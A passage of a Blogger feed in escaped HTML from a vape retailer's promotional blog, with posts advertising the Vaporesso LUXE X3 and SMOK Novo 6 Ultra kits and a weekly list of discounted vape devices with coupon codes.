data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" 